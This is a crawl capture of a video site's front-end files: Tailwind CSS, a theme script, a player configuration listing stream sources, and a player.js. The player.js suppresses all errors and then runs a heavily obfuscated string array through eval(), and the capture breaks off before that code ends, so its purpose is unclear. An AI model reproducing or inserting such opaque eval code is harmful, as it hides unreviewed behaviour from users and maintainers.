    --tw-text-opacity: 1;
    border-width: 0;
    color: rgb(17 24 39/var(--tw-text-opacity));
    display: block;
    padding: 0;
    width: 100%
}

.text-group>div>input::-moz-placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(107 114 128/var(--tw-placeholder-opacity))
}

.text-group>div>input:-ms-input-placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(107 114 128/var(--tw-placeholder-opacity))
}

.text-group>div>input::placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(107 114 128/var(--tw-placeholder-opacity))
}

.text-group>div>input:focus {
    --tw-bg-opacity: 1;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);
    background-color: rgb(243 244 246/var(--tw-bg-opacity));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
}

@media (min-width:640px) {
    .text-group>div>input {
        font-size: .875rem;
        line-height: 1.25rem
    }
}

.under_player>div {
    margin-bottom: 1.25rem
}

.filepond--root {
    display: block !important
}

.filepond--panel-root {
    --tw-bg-opacity: 1 !important;
    background-color: rgb(36 41 51/var(--tw-bg-opacity)) !important
}

.filepond--drop-label {
    --tw-text-opacity: 1 !important;
    color: rgb(216 222 233/var(--tw-text-opacity)) !important
}

.filepond--drip-blob {
    --tw-bg-opacity: 1 !important;
    background-color: rgb(216 222 233/var(--tw-bg-opacity)) !important
}

.filepond--label-action {
    --tw-text-opacity: 1 !important;
    color: rgb(235 203 139/var(--tw-text-opacity)) !important;
    -webkit-text-decoration-line: none !important;
    text-decoration-line: none !important
}

.filepond--credits {
    display: none
}

.focus-within\:z-10:focus-within {
    z-index: 10
}

.focus-within\:border-nord11:focus-within {
    --tw-border-opacity: 1;
    border-color: rgb(191 97 106/var(--tw-border-opacity))
}

.focus-within\:ring-1:focus-within {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
}

.focus-within\:ring-nord11:focus-within {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(191 97 106/var(--tw-ring-opacity))
}

.hover\:border-gray-400:hover {
    --tw-border-opacity: 1;
    border-color: rgb(156 163 175/var(--tw-border-opacity))
}

.hover\:bg-white:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.hover\:bg-pink-700:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(190 24 93/var(--tw-bg-opacity))
}

.hover\:bg-nord3:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(76 86 106/var(--tw-bg-opacity))
}

.hover\:bg-gray-600:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(75 85 99/var(--tw-bg-opacity))
}

.hover\:bg-nord4:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(216 222 233/var(--tw-bg-opacity))
}

.hover\:bg-nord2:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(67 76 94/var(--tw-bg-opacity))
}

.hover\:bg-nord9:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(129 161 193/var(--tw-bg-opacity))
}

.hover\:bg-gray-700:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(55 65 81/var(--tw-bg-opacity))
}

.hover\:bg-indigo-700:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(67 56 202/var(--tw-bg-opacity))
}

.hover\:bg-gray-50:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(249 250 251/var(--tw-bg-opacity))
}

.hover\:bg-nord1:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(59 66 82/var(--tw-bg-opacity))
}

.hover\:bg-opacity-75:hover {
    --tw-bg-opacity: 0.75
}

.hover\:bg-opacity-90:hover {
    --tw-bg-opacity: 0.9
}

.hover\:text-gray-500:hover {
    --tw-text-opacity: 1;
    color: rgb(107 114 128/var(--tw-text-opacity))
}

.hover\:text-nord8:hover {
    --tw-text-opacity: 1;
    color: rgb(136 192 208/var(--tw-text-opacity))
}

.hover\:text-gray-400:hover {
    --tw-text-opacity: 1;
    color: rgb(156 163 175/var(--tw-text-opacity))
}

.hover\:text-nord4:hover {
    --tw-text-opacity: 1;
    color: rgb(216 222 233/var(--tw-text-opacity))
}

.hover\:underline:hover {
    -webkit-text-decoration-line: underline;
    text-decoration-line: underline
}

.focus\:z-10:focus {
    z-index: 10
}

.focus\:border-nord9:focus {
    --tw-border-opacity: 1;
    border-color: rgb(129 161 193/var(--tw-border-opacity))
}

.focus\:border-nord11:focus {
    --tw-border-opacity: 1;
    border-color: rgb(191 97 106/var(--tw-border-opacity))
}

.focus\:border-blue-300:focus {
    --tw-border-opacity: 1;
    border-color: rgb(147 197 253/var(--tw-border-opacity))
}

.focus\:border-gray-500:focus {
    --tw-border-opacity: 1;
    border-color: rgb(107 114 128/var(--tw-border-opacity))
}

.focus\:border-nord8:focus {
    --tw-border-opacity: 1;
    border-color: rgb(136 192 208/var(--tw-border-opacity))
}

.focus\:border-indigo-500:focus {
    --tw-border-opacity: 1;
    border-color: rgb(99 102 241/var(--tw-border-opacity))
}

.focus\:border-transparent:focus {
    border-color: transparent
}

.focus\:bg-nord0:focus {
    --tw-bg-opacity: 1;
    background-color: rgb(46 52 64/var(--tw-bg-opacity))
}

.focus\:bg-indigo-800:focus {
    --tw-bg-opacity: 1;
    background-color: rgb(55 48 163/var(--tw-bg-opacity))
}

.focus\:text-nord9:focus {
    --tw-text-opacity: 1;
    color: rgb(129 161 193/var(--tw-text-opacity))
}

.focus\:underline:focus {
    -webkit-text-decoration-line: underline;
    text-decoration-line: underline
}

.focus\:outline-none:focus {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.focus\:ring-0:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)
}

.focus\:ring-0:focus,
.focus\:ring:focus {
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
}

.focus\:ring:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)
}

.focus\:ring-2:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)
}

.focus\:ring-1:focus,
.focus\:ring-2:focus {
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
}

.focus\:ring-1:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)
}

.focus\:ring-nord11:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(191 97 106/var(--tw-ring-opacity))
}

.focus\:ring-blue-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(59 130 246/var(--tw-ring-opacity))
}

.focus\:ring-pink-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(236 72 153/var(--tw-ring-opacity))
}

.focus\:ring-gray-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(107 114 128/var(--tw-ring-opacity))
}

.focus\:ring-indigo-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(99 102 241/var(--tw-ring-opacity))
}

.focus\:ring-opacity-50:focus {
    --tw-ring-opacity: 0.5
}

.focus\:ring-offset-2:focus {
    --tw-ring-offset-width: 2px
}

.focus\:ring-offset-nord0:focus {
    --tw-ring-offset-color: #2e3440
}

.focus\:ring-offset-white:focus {
    --tw-ring-offset-color: #fff
}

.active\:bg-gray-100:active {
    --tw-bg-opacity: 1;
    background-color: rgb(243 244 246/var(--tw-bg-opacity))
}

.active\:bg-nord3:active {
    --tw-bg-opacity: 1;
    background-color: rgb(76 86 106/var(--tw-bg-opacity))
}

.active\:bg-nord1:active {
    --tw-bg-opacity: 1;
    background-color: rgb(59 66 82/var(--tw-bg-opacity))
}

.active\:bg-opacity-80:active {
    --tw-bg-opacity: 0.8
}

.active\:text-gray-700:active {
    --tw-text-opacity: 1;
    color: rgb(55 65 81/var(--tw-text-opacity))
}

.active\:text-gray-500:active {
    --tw-text-opacity: 1;
    color: rgb(107 114 128/var(--tw-text-opacity))
}

.group:hover .group-hover\:text-nord8 {
    --tw-text-opacity: 1;
    color: rgb(136 192 208/var(--tw-text-opacity))
}

.group:hover .group-hover\:text-nord4 {
    --tw-text-opacity: 1;
    color: rgb(216 222 233/var(--tw-text-opacity))
}

@media (min-width:640px) {
    .sm\:order-2 {
        order: 2
    }

    .sm\:order-3 {
        order: 3
    }

    .sm\:m-0 {
        margin: 0
    }

    .sm\:mx-0 {
        margin-left: 0;
        margin-right: 0
    }

    .sm\:my-8 {
        margin-bottom: 2rem;
        margin-top: 2rem
    }

    .sm\:-mx-6 {
        margin-left: -1.5rem;
        margin-right: -1.5rem
    }

    .sm\:mx-1 {
        margin-left: .25rem;
        margin-right: .25rem
    }

    .sm\:mt-0 {
        margin-top: 0
    }

    .sm\:ml-2 {
        margin-left: .5rem
    }

    .sm\:ml-6 {
        margin-left: 1.5rem
    }

    .sm\:mb-0 {
        margin-bottom: 0
    }

    .sm\:mr-4 {
        margin-right: 1rem
    }

    .sm\:mt-1\.5 {
        margin-top: .375rem
    }

    .sm\:mt-1 {
        margin-top: .25rem
    }

    .sm\:block {
        display: block
    }

    .sm\:inline-block {
        display: inline-block
    }

    .sm\:flex {
        display: flex
    }

    .sm\:table-cell {
        display: table-cell
    }

    .sm\:hidden {
        display: none
    }

    .sm\:h-5 {
        height: 1.25rem
    }

    .sm\:h-screen {
        height: 100vh
    }

    .sm\:w-full {
        width: 100%
    }

    .sm\:w-auto {
        width: auto
    }

    .sm\:w-20 {
        width: 5rem
    }

    .sm\:w-5 {
        width: 1.25rem
    }

    .sm\:max-w-sm {
        max-width: 24rem
    }

    .sm\:flex-1 {
        flex: 1 1 0%
    }

    .sm\:grid-cols-4 {
        grid-template-columns: repeat(4, minmax(0, 1fr))
    }

    .sm\:grid-cols-3 {
        grid-template-columns: repeat(3, minmax(0, 1fr))
    }

    .sm\:grid-cols-2 {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }

    .sm\:items-center {
        align-items: center
    }

    .sm\:justify-center {
        justify-content: center
    }

    .sm\:justify-between {
        justify-content: space-between
    }

    .sm\:gap-x-6 {
        -moz-column-gap: 1.5rem;
        column-gap: 1.5rem
    }

    .sm\:space-x-3>:not([hidden])~:not([hidden]) {
        --tw-space-x-reverse: 0;
        margin-left: calc(.75rem*(1 - var(--tw-space-x-reverse)));
        margin-right: calc(.75rem*var(--tw-space-x-reverse))
    }

    .sm\:space-y-6>:not([hidden])~:not([hidden]) {
        --tw-space-y-reverse: 0;
        margin-bottom: calc(1.5rem*var(--tw-space-y-reverse));
        margin-top: calc(1.5rem*(1 - var(--tw-space-y-reverse)))
    }

    .sm\:truncate {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap
    }

    .sm\:rounded-lg {
        border-radius: .5rem
    }

    .sm\:rounded-b-lg {
        border-bottom-left-radius: .5rem;
        border-bottom-right-radius: .5rem
    }

    .sm\:border-l {
        border-left-width: 1px
    }

    .sm\:border-gray-200 {
        --tw-border-opacity: 1;
        border-color: rgb(229 231 235/var(--tw-border-opacity))
    }

    .sm\:border-transparent {
        border-color: transparent
    }

    .sm\:p-3 {
        padding: .75rem
    }

    .sm\:p-6 {
        padding: 1.5rem
    }

    .sm\:p-0 {
        padding: 0
    }

    .sm\:px-4 {
        padding-left: 1rem;
        padding-right: 1rem
    }

    .sm\:py-2 {
        padding-bottom: .5rem;
        padding-top: .5rem
    }

    .sm\:px-6 {
        padding-left: 1.5rem;
        padding-right: 1.5rem
    }

    .sm\:py-24 {
        padding-bottom: 6rem;
        padding-top: 6rem
    }

    .sm\:py-4 {
        padding-bottom: 1rem;
        padding-top: 1rem
    }

    .sm\:pb-5 {
        padding-bottom: 1.25rem
    }

    .sm\:pl-6 {
        padding-left: 1.5rem
    }

    .sm\:align-middle {
        vertical-align: middle
    }

    .sm\:text-4xl {
        font-size: 2.25rem;
        line-height: 2.5rem
    }

    .sm\:text-3xl {
        font-size: 1.875rem;
        line-height: 2.25rem
    }

    .sm\:text-sm {
        font-size: .875rem;
        line-height: 1.25rem
    }

    .sm\:text-5xl {
        font-size: 3rem;
        line-height: 1
    }

    .sm\:text-base {
        font-size: 1rem;
        line-height: 1.5rem
    }

    .sm\:leading-none {
        line-height: 1
    }

    .sm\:leading-5 {
        line-height: 1.25rem
    }
}

@media (min-width:768px) {
    .md\:mt-0 {
        margin-top: 0
    }

    .md\:grid {
        display: grid
    }

    .md\:grid-cols-3 {
        grid-template-columns: repeat(3, minmax(0, 1fr))
    }

    .md\:grid-cols-2 {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }

    .md\:place-items-center {
        place-items: center
    }

    .md\:gap-6 {
        gap: 1.5rem
    }

    .md\:gap-8 {
        gap: 2rem
    }
}

@media (min-width:1024px) {
    .lg\:-mx-8 {
        margin-left: -2rem;
        margin-right: -2rem
    }

    .lg\:mb-10 {
        margin-bottom: 2.5rem
    }

    .lg\:block {
        display: block
    }

    .lg\:flex {
        display: flex
    }

    .lg\:hidden {
        display: none
    }

    .lg\:h-24 {
        height: 6rem
    }

    .lg\:w-24 {
        width: 6rem
    }

    .lg\:w-1\/3 {
        width: 33.333333%
    }

    .lg\:w-1\/2 {
        width: 50%
    }

    .lg\:w-0 {
        width: 0
    }

    .lg\:flex-1 {
        flex: 1 1 0%
    }

    .lg\:gap-8 {
        gap: 2rem
    }

    .lg\:gap-y-12 {
        row-gap: 3rem
    }

    .lg\:space-x-6>:not([hidden])~:not([hidden]) {
        --tw-space-x-reverse: 0;
        margin-left: calc(1.5rem*(1 - var(--tw-space-x-reverse)));
        margin-right: calc(1.5rem*var(--tw-space-x-reverse))
    }

    .lg\:py-16 {
        padding-bottom: 4rem;
        padding-top: 4rem
    }

    .lg\:px-8 {
        padding-left: 2rem;
        padding-right: 2rem
    }

    .lg\:text-lg {
        font-size: 1.125rem;
        line-height: 1.75rem
    }
}

@media (min-width:1280px) {
    .xl\:col-span-1 {
        grid-column: span 1/span 1
    }

    .xl\:col-span-2 {
        grid-column: span 2/span 2
    }

    .xl\:mt-0 {
        margin-top: 0
    }

    .xl\:flex {
        display: flex
    }

    .xl\:grid {
        display: grid
    }

    .xl\:hidden {
        display: none
    }

    .xl\:grid-cols-6 {
        grid-template-columns: repeat(6, minmax(0, 1fr))
    }

    .xl\:grid-cols-4 {
        grid-template-columns: repeat(4, minmax(0, 1fr))
    }

    .xl\:grid-cols-3 {
        grid-template-columns: repeat(3, minmax(0, 1fr))
    }

    .xl\:gap-8 {
        gap: 2rem
    }

    .xl\:gap-x-8 {
        -moz-column-gap: 2rem;
        column-gap: 2rem
    }

    .xl\:text-center {
        text-align: center
    }
}
/* Ads */
.wn_display_container{
    display: flex;
    justify-content: center;
    flex-wrap: wrap;


}
.wn_display_item{
    width: 50%;
    padding: 3px;
}
.wn_display_item img{
    margin-bottom: 5px;
    border-radius: 3px;
    max-width: 100%;
}
@media screen and (max-width:768px) {
    .wn_display_item{
        width: 100%;
    }
}

/*# sourceMappingURL=app.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://ruttav.com/template/wntheme21/asset/js/wntheme21.js?v=2.3.1
body_size: 341
content:
var Wnthene={
    'Translate' : function(){
		if (typeof wn_translation !== 'undefined') {
			// console.log("translation loaded");
            $(".wn_translation_tag").each(function() {
				var $this = $(this);
                var key = $this.text();
                if (wn_translation.hasOwnProperty(key)) {
					// console.log("translated " + key + " to " + wn_translation[key])
                    $this.text(wn_translation[key]);
                }

				if (!($this.is("input") || $this.is("textarea") || $this.is("select"))) {
					if (wn_translation.hasOwnProperty(key)) {
						$this.text(wn_translation[key]);
					}
				}
	
				if ($this.is("input") || $this.is("textarea") || $this.is("select")) {
					// Translate value attribute
					var valueKey = $this.val();
					if (wn_translation.hasOwnProperty(valueKey)) {
						$this.val(wn_translation[valueKey]);
					}
	
					// Translate placeholder attribute
					var placeholderKey = $this.attr("placeholder");
					if (placeholderKey && wn_translation.hasOwnProperty(placeholderKey)) {
						$this.attr("placeholder", wn_translation[placeholderKey]);
					}
				}
            });
        } else {
            console.error("wn_translation object is not defined.");
        }
	},
	'Copyright':function(){
		var $name = '文尼模版第21套 WN21 v' + ((typeof wntheme !== 'undefined' && typeof wntheme['version'] !== 'undefined') ? wntheme['version'] : '');
		var	$website = 'https://wntheme.com/';
		var	$contact = 'https://t.me/secretwebmaster';
		console.log("%c 模版名称 %c "+ $name, "background: #030307;color:#fadfa3;padding:5px;font-size:16px;font-weight:bold", "color:#030307;padding:5px;font-size:16px;");
		console.log("%c 模版官网 %c " + $website + "", "background: #030307;color:#fadfa3;padding:5px;font-size:16px;font-weight:bold", "color:#030307;padding:5px;font-size:16px;");
		console.log("%c 聯絡站長 %c " + $contact + "", "background: #030307;color:#fadfa3;padding:5px;font-size:16px;font-weight:bold", "color:#030307;padding:5px;font-size:16px;");
	},
}
$(function(){
    Wnthene.Copyright();
});

--- FILE ---
content_type: application/javascript
request_url: https://ruttav.com/static/js/playerconfig.js?t=20251115
body_size: 704
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"\/static\/player\/prestrain.html","buffer":"\/static\/player\/loading.html","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"yhm3u8":{"show":"YH","des":"\u82f1\u7687\u5f71\u57ce\u8d44\u6e90\u7f51","ps":"0","parse":""},"leduo":{"show":"LD","des":"\u4e50\u591a","ps":"0","parse":""},"sdm3u8":{"show":"SD","des":"\u95ea\u7535\u8d44\u6e90\u7f51","ps":"0","parse":""},"sym3u8":{"show":"SY","des":"\u9ca8\u9c7c\u8d44\u6e90\u7f51","ps":"0","parse":""},"fsm3u8":{"show":"FS","des":"\u98de\u901f\u8d44\u6e90","ps":"0","parse":""},"tkm3u8":{"show":"TK","des":"tkm3u8\u8d44\u6e90","ps":"0","parse":""},"dbm3u8":{"show":"DB","des":"\u767e\u5ea6m3u8","ps":"0","parse":""},"fanqie":{"show":"FQ","des":"\u756a\u8304","ps":"0","parse":""},"wjm3u8":{"show":"WJ","des":"\u65e0\u5c3d\u8d44\u6e90\u7f51","ps":"0","parse":""},"kdm3u8":{"show":"KD","des":"\u9177\u70b9m3u8","ps":"0","parse":""},"xkm3u8":{"show":"XK","des":"\u60f3\u770b","ps":"0","parse":""},"ckplayer":{"show":"CK","des":"\u5341\u5927\u8cc7\u6e90\u7db2","ps":"0","parse":""},"xiuse":{"show":"XS","des":"\u79c0\u8272","ps":"0","parse":""},"lajiao":{"show":"LJ","des":"\u8fa3\u6912","ps":"1","parse":"https:\/\/lajiaoapi.com\/watch?url="},"dadim3u8":{"show":"DD","des":"\u5927\u5730","ps":"0","parse":""},"leyum3u8":{"show":"LY","des":"\u6a02\u9b5a","ps":"0","parse":""},"lbm3u8":{"show":"LB","des":"\u6a02\u64ad","ps":"0","parse":""},"smzy":{"show":"SM","des":"\u8272\u8c93","ps":"0","parse":""},"mgzym3u8":{"show":"MG","des":"\u8292\u679c","ps":"0","parse":""},"523m3u8":{"show":"523","des":"523","ps":"0","parse":""},"abm3u8":{"show":"AB","des":"\u611b\u64ad","ps":"0","parse":""},"ncm3u8":{"show":"NC","des":"\u5976\u837c","ps":"0","parse":""},"ttm3u8":{"show":"TT","des":"\u63a2\u63a2","ps":"0","parse":""},"slm3u8":{"show":"SL","des":"\u68ee\u6797\u8d44\u6e90","ps":"0","parse":""},"lym3u8":{"show":"LYA","des":"\u8001\u9e2d\u8d44\u6e90","ps":"0","parse":""},"swm3u8":{"show":"SW","des":"\u8272\u7a9d\u8d44\u6e90","ps":"0","parse":""},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iva":{"show":"iva-H5\u64ad\u653e\u5668","des":"videojj.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"swf":{"show":"Flash\u6587\u4ef6","des":"swf","ps":"0","parse":""},"flv":{"show":"Flv\u6587\u4ef6","des":"flv","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://ruttav.com/static/js/player.js?t=a20251115
body_size: 4678
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}
var _0x4691=['mJm5nuP0qNztva','xhCR','zNjVBunOyxjdB2rL','mJyZzwHruhjz','ndzUr2fRDvq','mta2ntK4oe1ry2jlsG','[base64]','mJC0oduXBfr1thfi','mJC4nJq5zNvrzhvM','ote0m3HIq3fgBW','nJaZotq3qwLHD3H4','mxzhv0HxsW','qsbLpxSNmtyNoMmOzIX0kxS3kcf0kxT0ptfiidfjkcL9qsbHpvSN5PELjYWN5lIajYWN5lQmjYWN5lIjjYWN5zUBjYWN5lQujYWN5ywTj107zJ1MlJqOlZfkFdfllYX0lJfmkcKPo2y9zI40kc8XtxWXtI8SkhqUvIGPjtyPpJK/khqUvIGPjtyPlNuOktONmcCRkhqUvIGPjtyPktTMpwyUncGVmu8VlhqUrIGPpJK/[base64]/[base64]/ns5voJuUvfSZlNbDlLu7mY5WpsDvj319mY4XEd0ZCc4ZCsSNlZnYlZnZlYC7nYGZlJfept0Im3qIkxTLlJf5kcL9muj7zs4XAIGPFx19oW','Dg9tDhjPBMC','mZqYmdKZwxHXBgrj'];var _0x514f=function(_0x44ca9a,_0x5b8aba){_0x44ca9a=_0x44ca9a-0x14b;var _0x469156=_0x4691[_0x44ca9a];if(_0x514f['vrSmCL']===undefined){var _0x514ff0=function(_0x67663b){var _0x2a931c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4d5ea5='';for(var _0x577b14=0x0,_0xacb149,_0xda3c10,_0x1e73a6=0x0;_0xda3c10=_0x67663b['charAt'](_0x1e73a6++);~_0xda3c10&&(_0xacb149=_0x577b14%0x4?_0xacb149*0x40+_0xda3c10:_0xda3c10,_0x577b14++%0x4)?_0x4d5ea5+=String['fromCharCode'](0xff&_0xacb149>>(-0x2*_0x577b14&0x6)):0x0){_0xda3c10=_0x2a931c['indexOf'](_0xda3c10);}return _0x4d5ea5;};_0x514f['yqqMBs']=function(_0x322b4a){var _0x306dd0=_0x514ff0(_0x322b4a);var _0x38c213=[];for(var _0x52b2e0=0x0,_0x61848b=_0x306dd0['length'];_0x52b2e0<_0x61848b;_0x52b2e0++){_0x38c213+='%'+('00'+_0x306dd0['charCodeAt'](_0x52b2e0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x38c213);},_0x514f['sLCopo']={},_0x514f['vrSmCL']=!![];}var _0x578690=_0x4691[0x0],_0x3a2473=_0x44ca9a+_0x578690,_0x317c98=_0x514f['sLCopo'][_0x3a2473];return _0x317c98===undefined?(_0x469156=_0x514f['yqqMBs'](_0x469156),_0x514f['sLCopo'][_0x3a2473]=_0x469156):_0x469156=_0x317c98,_0x469156;};var _0x52d073=_0x514f,_0x1f7523=_0x514f;(function(_0x458a19,_0x293c12){var _0x3d9384=_0x514f,_0x222941=_0x514f,_0x327f63=_0x514f;while(!![]){try{var _0x5b8bd9=-parseInt(_0x3d9384(0x14f))*-parseInt(_0x222941(0x152))+-parseInt(_0x327f63(0x153))*-parseInt(_0x222941(0x158))+-parseInt(_0x222941(0x156))+parseInt(_0x222941(0x14e))+parseInt(_0x327f63(0x14b))*-parseInt(_0x222941(0x157))+parseInt(_0x327f63(0x159))+-parseInt(_0x222941(0x154));if(_0x5b8bd9===_0x293c12)break;else _0x458a19['push'](_0x458a19['shift']());}catch(_0x3562bb){_0x458a19['push'](_0x458a19['shift']());}}}(_0x4691,0x5c0b7),eval(function(_0x3f0f39,_0x52536a,_0x11bee5,_0xd8f0f5,_0x11e39d,_0x4bc509){_0x11e39d=function(_0x45f417){var 